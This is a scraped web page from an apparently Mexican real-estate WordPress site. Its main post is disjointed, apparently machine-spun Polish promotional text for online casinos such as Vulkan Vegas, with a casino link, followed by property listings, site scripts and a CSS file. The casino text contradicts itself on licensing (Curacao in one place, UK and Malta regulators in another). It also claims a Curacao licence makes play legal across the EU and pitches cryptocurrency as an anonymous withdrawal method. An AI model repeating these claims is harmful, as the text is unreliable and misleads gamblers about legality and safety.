podajemy podstawowe dane – nasz adres e-mail oraz hasło. Musimy również określić podstawową walutę, jaką chcemy obracać w kasynie Vulkan Vegas.</p><ul><li>Niektóre są darmowe, a najlepsze automaty online na prawdziwe pieniądze są również dostępne w wersji demo.</li><li>Jeśli więc mało Ci adrenaliny i lubisz rywalizację, koniecznie weź udział w jednym z turniejów.</li><li>Natomiast promocja powitalna może być bardziej rozbudowana i zapewniać darmowe spiny w połączeniu z darmowymi zakładami w ruletce i darmowymi środkami.</li></ul><p>Wszystkie gry hazardowe mają swoje wady i zalety, dobrze byłoby je znać, żeby być bardziej świadomym graczem. To już trzecia gra od Greentube na naszej liście, ale nie oznacza to, że jest gorsza od pozostałych. Gra Ultra Hot posiada trzy bębny, dziewięć symboli w oknie z symbolami, 5 aktywnych linii wygranych, a także mnożniki wygranych i grę bonusową typu Gamble. Zapoznanie się z tymi wskazówkami pomoże Ci znaleźć interesujące i satysfakcjonujące darmowe automaty do gier bez konieczności rejestracji.</p><h3 id="toc-1">W Jakie Gry Zagram Przy Pomocy Ice Casino 100 Pln Bez Depozytu?</h3><p>Niektórzy producenci dodają mniej popularne w slotach owoce, na przykład pomarańcze czy gruszki. Niektóre sloty mają bonusy dodatkowe, głównie w postaci funkcji Gamble, a także możliwości zdobycia darmowych spinów. Gra o prawdziwą gotówkę możliwa jest przy użyciu konta gracza po rejestracji na stronie wybranego kasyna. Obecnie, wersje demo w grach siódemkach 777 są tak naprawdę standardem i każda gra je posiada. Przyznać trzeba, że producenci gier bardzo szybko zrozumieli, że gry online są przyszłością automatów. Oprócz szczęśliwej 7 innymi symbolami, jakie znajdziemy, są symbole owoców.</p><div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">  <div itemProp="name"><h2>Jak wypłacić pieniądze z kasyn online?</h2></div>  <div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">      <div itemProp="text"><p>Często jedyną metodą na wypłatę środków z kont kasyn zagranicznych jest wykorzystanie portfeli wirtualnych, np. Skrill, PayPal, PayU czy Neteller. Dobrą opcją są też kryptowaluty jako anonimowa forma wypłaty. Dostępne systemy płatnicze trzeba jednak zweryfikować przed aktywacją rozgrywki w kasynie wirtualnym.</p></div>  </div></div><p>Poza tym wszystko pozostaje bez zmian, więc gra demonstracyjna jest zawsze dobrym rozwiązaniem przed rozgrywką na prawdziwe pieniądze. Możesz w nie grać także na urządzeniach mobilnych, najczęściej przez sieć, jednak coraz częściej można znaleźć także specjalne dedykowane aplikacje oferujące sloty siódemki. Różnorodność gier siódemek sprawia, że każdy gracz znajdzie odpowiedni automat. Są to wersje demo, które możesz wypróbować bez ryzyka stawiania realnych zakładów. Proponowane przez nas sloty pochodzą od sprawdzonych i cenionych producentów. Można było wygrać drink czy jedzenie w okolicznym barze, czy gumy firmy… BAR.</p><h3 id="toc-2">Automaty 777 – Historia Stworzenia</h3><p>Strony hazardowe z odpowiednią licencją i branżowe portale taki jak nasz udostępniają legalne gry hazardowe 777 dla fanów internetowego hazardu zgodnie z prawem. Kiedy już wypełnisz informacje, zaakceptuj Regulamin Kasyna i potwierdź je.</p><div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">  <div itemProp="name"><h2>Czy Vulkan Vegas jest Legit?</h2></div>  <div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">      <div itemProp="text"><p>Kasyno posiada jeden z najlepszych katalogów gier, ze świetnymi tytułami od Microgaming, NetEnt, Evolution Gaming oraz wielu innych topowych dostawców. Vulkan Vegas posiada certyfikat eCOGRA i licencję Curacao, czyli gwarantuje ono bezpieczne środowisko gry swoim klientom.</p></div>  </div></div><p>Kasyno Vulkan Vegas oferuje szeroką gamę gier kasynowych, w tym automaty, gry stołowe, gry z krupierem na żywo i wiele innych. Oferują również zakład sportowy z szeroką gamą sportów, na które można postawić. Vulkan Vegas Casino jest licencjonowane przez UK Gambling Commission i Malta Gaming Authority. Vulkan Vegas Casino to świetny wybór dla tych, którzy szukają kasyna online z szeroką gamą gier i zakładem sportowym.</p><h2 id="toc-3">Metody Depozytu I Wypłaty W Kasynie Vulkan Vegas</h2><p>Bez względu na to, czy potrzebujesz pomocy przy zakładaniu konta, zasadach gry, czy w bankowości, zespół z przyjemnością Ci pomoże. Możesz skontaktować się z obsługą klienta 24 godziny na dobę, 7 dni w tygodniu za pośrednictwem czatu na żywo lub poczty elektronicznej. W lobby można znaleźć nowości od NetEnt, Red Tiger Gaming, Play'n Go, Betsoft, Nolimit City, Relax Gaming, Microgaming, Novomatic, Thunderkick, Yggdrasil i innych. Dla wygody możesz sortować oprogramowanie konkretnego producenta lub bezpośrednio zaufać wyborowi kasyna Vulkan Vegas, ponieważ ikony najlepszych automatów do gier są wyświetlane na głównym. Kasyno Vulkan Vegas jest jednym z wiodących kasyn, jeśli chodzi o opcje językowe.</p><div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">  <div itemProp="name"><h2>Czy GG Bet jest bezpieczne?</h2></div>  <div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">      <div itemProp="text"><p>Co sprawia, że GGBet to kasyno bezpieczne<br><br> O bezpieczeństwie tej platformy dla gracza i jego pieniędzy przekonują nas następujące czynniki: Kasyno posiada certyfikat eCOGRA – niezależnej instytucji monitorującej kasyna pod względem przestrzegania standardów uczciwości i bezpieczeństwa, a także terminowych wypłat.</br></br></p></div>  </div></div><p>Wystarczy, że dokonać 5 wpłat na przynajmniej 40 zł, a zostaniesz nagrodzony po przeprowadzeniu ostatniego depozytu premią oscylującą na poziomie średniej kwoty wszystkich wykonanych depozytów. Wager, który należy spełnić, aby następnie móc wypłacić środki z kasyna wynosi 40x. Poniżej opisaliśmy także inne promocje jakie możesz znaleźć na stronie tego operatora.</p><h2 id="toc-4">Sloty Hot Spot</h2><p>Minimalną wygraną zapewnia wylosowanie 2 identycznych ikon, a trafienie 5. RTP zostało ustalone <a href="https://vulkanvegas15.pl/">https://vulkanvegas15.pl</a> na poziomie 96,63%, co świadczy o uczciwym zwrocie podczas dłuższych sesji gier.</p><p>Vulkan Vegas casino jest jednym z najbardziej popularnych kasyn online. Korzysta z różnych dostawców oprogramowania, aby zaoferować swoim graczom niesamowite wrażenia z gry. Wśród tych dostawców oprogramowania są Betsoft, Felix Gaming, Pragmatic Play i inni. Kasyno oferuje szeroką gamę gier, w tym automaty, gry stołowe, wideo poker i wiele innych. Te bonusy i promocje obejmują bonus powitalny, bonus reload, bonus w kasynie mobilnym i wiele innych.</p><h3 id="toc-5">Koło Fortuny Dla Tych Wszystkich, Którzy Mają Już Swoje Konto W Vulkan Vegas</h3><p>Wszystkie z nich warto poznać, ponieważ to zdecydowanie ułatwia wybór gier, które będą spełniać Twoje oczekiwania. Na samej górze strony zobaczymy wybrane, aktualne oferty bonusów i promocji, jakie oferuje Vulkan Vegas. Zjeżdżając nieco niżej, na kolorowym pasku pojawią się różne kategorie gier, z których możemy skorzystać.  Jeszcze niżej z kolei znajduje się prezentacja najnowszych, najciekawszych i aktualnie najpopularniejszych gier hazardowych. Dominują tutaj głównie sloty, choć i amatorzy innego rodzaju gier hazardowych znajdą tutaj coś dla siebie. Dodatkowo, kasyno udostępnia nam wiele opcji sortowania – choćby wg dostawcy.</p><div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">  <div itemProp="name"><h2>Jak działa Total Casino?</h2></div>  <div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">      <div itemProp="text"><p>Aplikacja Total Casino jest darmowa i można ją pobrać z App Store oraz bezpośrednio ze strony operatora. W ramach aplikacji Total Casino użytkownik ma pełny dostęp do kasyna online na wyciągnięcie telefonu. Mobilna wersja kasyna pozwala na korzystanie z gier, realizowane płatności a także wypłatę gotówki.</p></div>  </div></div><p>Jeżeli nie wiesz w Vulkan Vegas jak usunąć konto, lub Vulkan Vegas w co grać, zawsze możesz skontaktować się z pomocą techniczną, która udzieli Ci rad i pomocy także w języku polskim. Liczba gier na stronie tej marki przekracza 3000, a wszystkie pozycje zostały wyprodukowane przez renomowanych deweloperów, mających swoje oddziały na całym świecie. Oferta metod płatności także jest na poziomie, ponieważ znajdziesz tutaj stabilne i znane systemy płatnicze, które błyskawicznie przetwarzają płatności. Strona internetowa Vulkan Vegas Casino jest w pełni mobilna, dlatego bez problemu i wygodnie będziesz mógł grać w kasynie także na swoim smartfonie czy tablecie. W większość gier będziesz mógł zagrać w trybie demo, czyli dla zabawy i za wirtualne środki.</p><h3 id="toc-6">Program Lojalnościowy W Naszym Kasynie Vulkan Vegas</h3><p>Gry slotowe to niesamowita forma rozrywki, niezależnie od tego, czy decydujesz się na darmową zabawę, czy też na wersję z prawdziwymi pieniędzmi. Najlepiej jest połączyć obie opcje, aby osiągnąć pełne doświadczenie i zrozumienie tej fascynującej formy rozrywki. Są to tylko niektóre z funkcji, jakie można znaleźć w nowoczesnych grach hazardowych natomiast wszystkie łączy jedno — każda z nich przybliża Cię do zwycięstwa.</p><ul><li>W Polsce istnieje pewne zamieszanie dotyczące legalności hazardu, głównie spowodowane brakiem wiedzy.</li><li>Polska od 2004 roku przynależy do Unii Europejskiej, z kolei licencja Curacao jest akceptowana na terenie całej UE.</li><li>Ogólnie rzecz biorąc, Vulkan Vegas to świetny wybór dla każdego, kto szuka dobrego kasyna online.</li><li>Motyw obu gier został poświęcony tematyce soczystych owoców, których wylosowanie na bębnach może przynieść ogromne nagrody.</li><li>Gra ta oferuje pięć bębnów, RTP wynoszące 96,63% oraz kilka ciekawych funkcji dodatkowych, takich jak darmowe spiny, mnożniki wygranych, Wild symbole i Scatter symbole.</li></ul><p>Darmowe gry automaty kasynowe działają na głównych systemach operacyjnych takich jak Android, IOS oraz Windows. Oczywiście, zawsze upewnij się, czy nowe kasyno online lub gra, którą wybrałeś, została pod Twój system dostosowana. Jednak standardem jakościowym są te trzy systemy i bardzo rzadko zdarza się, by producenci stworzyli grę tylko pod jeden z nich.</p><h2 id="toc-7">Gry Kasyno 777 Na Prawdziwe Pieniądze</h2><p>Wszystko to jest możliwe za sprawą zastosowania języka znaczników HTML5, który idealnie dopasowuje grę do ekranu danego urządzenia. Dla tych, którzy szukają bardziej intensywnej sesji hazardowej, dostępne są również gry specjalne, takie jak Poker, Dream Catcher, Monopoly Live i Deal or No Deal. Dzięki szerokiej gamie opcji i doskonałej grafice, Vulkan Vegas z pewnością oferuje ekscytujące i satysfakcjonujące doświadczenie w grach na żywo z dealerem. Ponadto, rozporządzenie wymaga od kasyn online, aby ich gry były testowane przez niezależne firmy trzecie, aby zapewnić, że są one uczciwe i losowe. Wszystkie gry Vulkan Vegas są regularnie testowane, aby zapewnić, że spełniają najwyższe standardy uczciwości i losowości.</p><ul><li>Jest to wspaniała oferta, ponieważ pozwala na wypróbowanie kasyna bez konieczności ryzykowania własnych pieniędzy.</li><li>Jeśli szukasz szybkiego i łatwego sposobu na wpłatę środków na swoje konto, zalecamy skorzystanie z jednego z naszych e-portfeli, takich jak PayPal lub Skrill.</li><li>Na swojej stronie kasyno nie chwali się żadnymi ważniejszymi nagrodami w branży hazardowej.</li><li>Kasyno Vulkan Vegas przygotowało również ciekawą ofertę bonusową, tak dla nowych, jak i stałych klientów.</li><li>Ponadto zagrać tutaj możemy w zmodyfikowane wersje wcześniej opisywanych gier – przykładem jest tu chociażby blackjack blitz.</li><li>Mimo tego dobrze będzie przed założeniem konta i wykorzystaniu bonusu bez depozytu zapoznać się z regulaminem konkretnej promocji.</li></ul><p>Członkowie systemu nagród, którzy osiągnęli poziom 10, stają się dostępnymi cotygodniowymi bonusami w czwartek i piątek. Jednocześnie na wszystkich poziomach programu gracze mają prawo do prezentów z okazji ich urodzin. Po spędzeniu 5-10 minut tylko raz, będziesz mieć bezpośredni dostęp do ogromnej oferty rozrywki hazardowej. Wyjątek stanowi ostatnia metoda jaką jest płatność przez bank, ponieważ w porównaniu  do opcji kryptowalutowych i e-portfela MiFinity zaksiegowanie środków zajmuje zdecydowanie więcej czasu.</p><h3 id="toc-8">Oferty Bonusowe Vulkan Vegas W Polsce</h3><p>Nie mart się jednak – jest to rutonowa procedura w kasynach online i prędzej, czy później Twoje konto i tak musiałoby zostać zweryfikowane. Jak widać, Vulkan Vegas kasyno nagradza swoich nowych graczy za aktywność i na deser rozdaje jeszcze darmowe obroty. Sprawia to, że nie musimy się zbytnio przejmować i brać pod uwagę kurs wymiany walut. Wszystkie wartości podane są w PLN-ach, więc z łatwością orientujemy się jaką kwotę należy wpłacić, by zakwalifikować się do oferty. Rejestracja w Vulkan Vegas jest dostępna ze strony głównej poprzez przycisk Dołącz teraz oraz z dowolnej innej strony witryny (Zarejestruj się).</p><p>Wśród nich znajdują się gry karciane, takie jak poker, blackjack i baccarat, w których uczestnicy rywalizują o nagrody pieniężne lub rzeczowe. Oprócz tego istnieją także gry liczbowe, loterie, zakłady wzajemne oraz gry na automatach, które zapewniają szansę na wygraną. Ważne jest, aby pamiętać, że uczestnictwo w grach hazardowych wiąże się z ryzykiem utraty środków finansowych i wymaga odpowiedzialnego podejścia oraz świadomego podejmowania decyzji. Zaletą gry w sloty na naszej stronie jest opcja zabawy bez obowiązkowego logowania. Maszyny demo na naszym portalu w recenzjach udostępniane są ze szczegółowym opisem ich obsługi oraz lista ikon z propozycjami wypłat.</p><br><!-- Simple Share Buttons Adder (8.2.6) simplesharebuttons.com --><div class="ssba-classic-2 ssba ssbp-wrap center ssbp--theme-1"><div style="text-align:left"><span class="ssba-share-text">Share this...</span><br/><a data-site="email" class="ssba_email_share" href="mailto:?subject=Minimalny%20Depozyt%20I%20Metody%20Płatnośc&#038;body=%20http://ghzasesoresinmobiliarios.com/minimalny-depozyt-i-metody-patnoc/"><img src="http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/email.png" style="width: 35px;" title="Email" class="ssba ssba-img colorbox-8895" alt="Email this to someone" /><div title="email" class="ssbp-text">email</div></a><a data-site="" class="ssba_facebook_share" href="http://www.facebook.com/sharer.php?u=http://ghzasesoresinmobiliarios.com/minimalny-depozyt-i-metody-patnoc/"  target="_blank" ><img src="http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/facebook.png" style="width: 35px;" title="Facebook" class="ssba ssba-img colorbox-8895" alt="Share on Facebook" /><div title="Facebook" class="ssbp-text">Facebook</div></a><a data-site='pinterest' class='ssba_pinterest_share' href='javascript:void((function()%7Bvar%20e=document.createElement(&apos;script&apos;);e.setAttribute(&apos;type&apos;,&apos;text/javascript&apos;);e.setAttribute(&apos;charset&apos;,&apos;UTF-8&apos;);e.setAttribute(&apos;src&apos;,&apos;//assets.pinterest.com/js/pinmarklet.js?r=&apos;+Math.random()*99999999);document.body.appendChild(e)%7D)());'><img src="http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/pinterest.png" style="width: 35px;" title="Pinterest" class="ssba ssba-img colorbox-8895" alt="Pin on Pinterest" /><div title="Pinterest" class="ssbp-text">Pinterest</div></a><a data-site="" class="ssba_twitter_share" href="http://twitter.com/share?url=http://ghzasesoresinmobiliarios.com/minimalny-depozyt-i-metody-patnoc/&amp;text=Minimalny%20Depozyt%20I%20Metody%20P%C5%82atno%C5%9Bc%20"  target=&quot;_blank&quot; ><img src="http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/twitter.png" style="width: 35px;" title="Twitter" class="ssba ssba-img colorbox-8895" alt="Tweet about this on Twitter" /><div title="Twitter" class="ssbp-text">Twitter</div></a><a data-site="linkedin" class="ssba_linkedin_share ssba_share_link" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=http://ghzasesoresinmobiliarios.com/minimalny-depozyt-i-metody-patnoc/"  target=&quot;_blank&quot; ><img src="http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/linkedin.png" style="width: 35px;" title="LinkedIn" class="ssba ssba-img colorbox-8895" alt="Share on LinkedIn" /><div title="Linkedin" class="ssbp-text">Linkedin</div></a></div></div>
			</div><!-- .entry-content -->
</article><!-- #post-## -->			
					
		

<div id="properties_widget-2" class="widget widget_properties_widget">

	
			
		<div class="type-box item-per-row-4">
						<div class="properties-row">
				
												<div class="property-container">
										


<div class="property-box">
    <div class="property-box-image without-image">
        <a href="http://ghzasesoresinmobiliarios.com/properties/casa-en-renta-en-valle-de-cumbres-en-monterrey-n-l/" class="property-box-image-inner ">
			
            
			<div class="property-box-image-price">
    $ 13,000</div><!-- /.property-box-image-price -->

                        
                            <span class="property-badge">Nuevo / Oferta</span>
            
                            <span class="property-badge property-badge-sticky"></span>
                    </a>
    </div><!-- /.property-image -->

    <div class="property-box-content">
        <div class="property-box-title">
	        
            <h3><a href="http://ghzasesoresinmobiliarios.com/properties/casa-en-renta-en-valle-de-cumbres-en-monterrey-n-l/">CASA EN RENTA EN VALLE DE CUMBRES EN MONTERREY, N.L.</a></h3>

	                </div><!-- /.property-box-title -->

	    <div class="property-box-body">
		    
	        	        
	        	        	            <div class="property-box-price">
	                $ 13,000	            </div><!-- /.property-box-price -->
	        
		    <div class="property-box-read-more">
			    <a href="http://ghzasesoresinmobiliarios.com/properties/casa-en-renta-en-valle-de-cumbres-en-monterrey-n-l/">Read More</a>
		    </div><!-- /.property-box-price -->

		    <div class="property-box-meta">
        
                <span class="property-box-meta-item property-box-meta-item-beds">
            <i class="pp pp-normal-bed"></i> 3        </span><!-- /.property-box-meta-item -->
    
                <span class="property-box-meta-item property-box-meta-item-baths">
            <i class="pp pp-normal-shower"></i> 2 1/2        </span><!-- /.property-box-meta-item -->
    </div><!-- /.property-box-meta -->
	    </div><!-- /.property-box-body -->
    </div><!-- /.property-box-content -->
</div>
				</div><!-- /.property-container -->

				
												<div class="property-container">
										


<div class="property-box">
    <div class="property-box-image without-image">
        <a href="http://ghzasesoresinmobiliarios.com/properties/casa-en-venta-en-el-nuevo-mexquital-en-apodaca-n-l/" class="property-box-image-inner ">
			
            
			<div class="property-box-image-price">
    $ 1,750,000</div><!-- /.property-box-image-price -->

                        
                            <span class="property-badge">Nuevo / Oferta</span>
            
                            <span class="property-badge property-badge-sticky"></span>
                    </a>
    </div><!-- /.property-image -->

    <div class="property-box-content">
        <div class="property-box-title">
	        
            <h3><a href="http://ghzasesoresinmobiliarios.com/properties/casa-en-venta-en-el-nuevo-mexquital-en-apodaca-n-l/">CASA EN VENTA EN EL NUEVO. MEXQUITAL EN APODACA, N.L.</a></h3>

	                </div><!-- /.property-box-title -->

	    <div class="property-box-body">
		    
	        	        	            <div class="property-box-type">
	                Casa	            </div><!-- /.property-box-type -->
	        
	        	        	            <div class="property-box-price">
	                $ 1,750,000	            </div><!-- /.property-box-price -->
	        
		    <div class="property-box-read-more">
			    <a href="http://ghzasesoresinmobiliarios.com/properties/casa-en-venta-en-el-nuevo-mexquital-en-apodaca-n-l/">Read More</a>
		    </div><!-- /.property-box-price -->

		    <div class="property-box-meta">
                <span class="property-box-meta-item property-box-meta-item-area">
            <i class="pp pp-normal-cursor-scale-up"></i> 190 m2        </span><!-- /.property-box-meta-item -->
    
                <span class="property-box-meta-item property-box-meta-item-beds">
            <i class="pp pp-normal-bed"></i> 6        </span><!-- /.property-box-meta-item -->
    
                <span class="property-box-meta-item property-box-meta-item-baths">
            <i class="pp pp-normal-shower"></i> 3        </span><!-- /.property-box-meta-item -->
    </div><!-- /.property-box-meta -->
	    </div><!-- /.property-box-body -->
    </div><!-- /.property-box-content -->
</div>
				</div><!-- /.property-container -->

				
												<div class="property-container">
										


<div class="property-box">
    <div class="property-box-image ">
        <a href="http://ghzasesoresinmobiliarios.com/properties/casa-en-renta-en-la-joya-privada-loreto-en-monterrey-n-l/" class="property-box-image-inner ">
			
            				<img width="270" height="226" src="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2023/07/ac1c1195-7e9f-4795-a686-531d15c5d834-270x226.jpg" class="attachment-property-box-thumbnail size-property-box-thumbnail colorbox-8789  wp-post-image" alt="" decoding="async" loading="lazy" />            
			<div class="property-box-image-price">
    $ 59,000</div><!-- /.property-box-image-price -->

                        
                            <span class="property-badge">Nuevo / Oferta</span>
            
                            <span class="property-badge property-badge-sticky"></span>
                    </a>
    </div><!-- /.property-image -->

    <div class="property-box-content">
        <div class="property-box-title">
	        
            <h3><a href="http://ghzasesoresinmobiliarios.com/properties/casa-en-renta-en-la-joya-privada-loreto-en-monterrey-n-l/">CASA EN RENTA EN LA JOYA PRIVADA LORETO EN MONTERREY, N.L.</a></h3>

	                </div><!-- /.property-box-title -->

	    <div class="property-box-body">
		    
	        	        	            <div class="property-box-type">
	                Casa	            </div><!-- /.property-box-type -->
	        
	        	        	            <div class="property-box-price">
	                $ 59,000	            </div><!-- /.property-box-price -->
	        
		    <div class="property-box-read-more">
			    <a href="http://ghzasesoresinmobiliarios.com/properties/casa-en-renta-en-la-joya-privada-loreto-en-monterrey-n-l/">Read More</a>
		    </div><!-- /.property-box-price -->

		    <div class="property-box-meta">
        
                <span class="property-box-meta-item property-box-meta-item-beds">
            <i class="pp pp-normal-bed"></i> 4        </span><!-- /.property-box-meta-item -->
    
                <span class="property-box-meta-item property-box-meta-item-baths">
            <i class="pp pp-normal-shower"></i> 4        </span><!-- /.property-box-meta-item -->
    </div><!-- /.property-box-meta -->
	    </div><!-- /.property-box-body -->
    </div><!-- /.property-box-content -->
</div>
				</div><!-- /.property-container -->

				
												<div class="property-container">
										


<div class="property-box">
    <div class="property-box-image ">
        <a href="http://ghzasesoresinmobiliarios.com/properties/quintas-en-venta-en-montemorelos-n-l/" class="property-box-image-inner ">
			
            				<img width="270" height="226" src="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2023/07/IMG_3199-270x226.jpg" class="attachment-property-box-thumbnail size-property-box-thumbnail colorbox-8702  wp-post-image" alt="" decoding="async" loading="lazy" />            
			<div class="property-box-image-price">
    $ 1,980,000</div><!-- /.property-box-image-price -->

                        
                            <span class="property-badge">Nuevo / Oferta</span>
            
                            <span class="property-badge property-badge-sticky"></span>
                    </a>
    </div><!-- /.property-image -->

    <div class="property-box-content">
        <div class="property-box-title">
	        
            <h3><a href="http://ghzasesoresinmobiliarios.com/properties/quintas-en-venta-en-montemorelos-n-l/">QUINTAS EN VENTA EN MONTEMORELOS, N.L.</a></h3>

	                </div><!-- /.property-box-title -->

	    <div class="property-box-body">
		    
	        	        	            <div class="property-box-type">
	                Quinta	            </div><!-- /.property-box-type -->
	        
	        	        	            <div class="property-box-price">
	                $ 1,980,000	            </div><!-- /.property-box-price -->
	        
		    <div class="property-box-read-more">
			    <a href="http://ghzasesoresinmobiliarios.com/properties/quintas-en-venta-en-montemorelos-n-l/">Read More</a>
		    </div><!-- /.property-box-price -->

		    <div class="property-box-meta">
                <span class="property-box-meta-item property-box-meta-item-area">
            <i class="pp pp-normal-cursor-scale-up"></i> 35 MTS m2        </span><!-- /.property-box-meta-item -->
    
        
        </div><!-- /.property-box-meta -->
	    </div><!-- /.property-box-body -->
    </div><!-- /.property-box-content -->
</div>
				</div><!-- /.property-container -->

				
								
							</div><!-- /.properties-row -->
				</div>
	
	
</div>	</div><!-- /.content -->

	</div><!-- /.row -->

			
        <div id="aviators_call_to_action-2" class="widget widget_aviators_call_to_action">
        <div class="fullwidth background-secondary">
            <div class="row">
                <div class="call-to-action-text col-sm-12 col-md-9">
                    Asesores Mobiliarios  <b>GHZ</b>                </div>
                <div class="col-sm-12 col-md-3">
                    <a href="http://ghzasesoresinmobiliarios.com/properties/" class="btn btn-primary" >
                        Ver listado completo                    </a>
                </div>
            </div><!-- /.row -->
        </div><!-- /.fullwidth -->

        </div>
    		</div><!-- /.container -->
	</div><!-- /.main -->

	<div class="footer">
		
					<div class="footer-bottom">
				<div class="container">
					<div class="footer-bottom-inner">
																					<div class="footer-bottom-left">
									<div id="text-2" class="widget widget_text">			<div class="textwidget">&copy; Derechos Reservados <span class="separator">/</span> Asesores Mobiliarios  <a href="#">GHZ</a></div>
		</div>								</div><!-- /.footer-bottom-left -->
							
															<div class="footer-bottom-right">
																	</div><!-- /.footer-bottom-left -->
																		</div><!-- /.footer-bottom-inner -->
				</div><!-- /.container -->
			</div><!-- /.footer-bottom -->
			</div><!-- /.footer -->
</div><!-- /.page-wrapper -->

<link rel='stylesheet' id='simple-share-buttons-adder-ssba-css' href='http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=1661540943' type='text/css' media='all' />
<style id='simple-share-buttons-adder-ssba-inline-css' type='text/css'>
	.ssba {
									
									
									
									
								}
								.ssba img
								{
									width: 35px !important;
									padding: 6px;
									border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}

								.ssba .fb-save
								{
								padding: 6px;
								line-height: 30px; }
								.ssba, .ssba a
								{
									text-decoration:none;
									background: none;
									
									font-size: 12px;
									
									font-weight: normal;
								}
								

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px !important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px !important; width: 48px !important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a::before {line-height: 48px !important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover::before {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}
@font-face {
				font-family: 'ssbp';
				src:url('http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/fonts/ssbp.eot?xj3ol1');
				src:url('http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/fonts/ssbp.eot?#iefixxj3ol1') format('embedded-opentype'),
					url('http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/fonts/ssbp.woff?xj3ol1') format('woff'),
					url('http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/fonts/ssbp.ttf?xj3ol1') format('truetype'),
					url('http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/fonts/ssbp.svg?xj3ol1#ssbp') format('svg');
				font-weight: normal;
				font-style: normal;

				/* Better Font Rendering =========== */
				-webkit-font-smoothing: antialiased;
				-moz-osx-font-smoothing: grayscale;
			}
</style>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/plugins/realia/libraries/jquery-google-map/infobox.js?ver=6.2.8' id='infobox-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/plugins/realia/libraries/jquery-google-map/markerclusterer.js?ver=6.2.8' id='markerclusterer-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/plugins/realia/libraries/mapescape/js/mapescape.js?ver=6.2.8' id='mapescape-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/plugins/realia/libraries/jquery-google-map/jquery-google-map.js?ver=0.8.6' id='jquery-google-map-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/plugins/realia/assets/js/realia.js?ver=0.8.8' id='realia-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/ghzasesoresinmobiliarios.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/plugins/realia-property-carousel/libraries/owl.carousel/owl.carousel.js?ver=6.2.8' id='owl.carousel-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1727186886' id='simple-share-buttons-adder-ssba-js'></script>
<script type='text/javascript' id='simple-share-buttons-adder-ssba-js-after'>
Main.boot( [] );
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://ghzasesoresinmobiliarios.com/wp-content/themes/realia/assets/css/realia.css?ver=6.2.8
body_size: 451952
content:
/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%; }

body {
  margin: 0; }

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block; }

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden],
template {
  display: none; }

a {
  background-color: transparent; }

a:active,
a:hover {
  outline: 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b,
strong {
  font-weight: bold; }

dfn {
  font-style: italic; }

h1 {
  font-size: 2em;
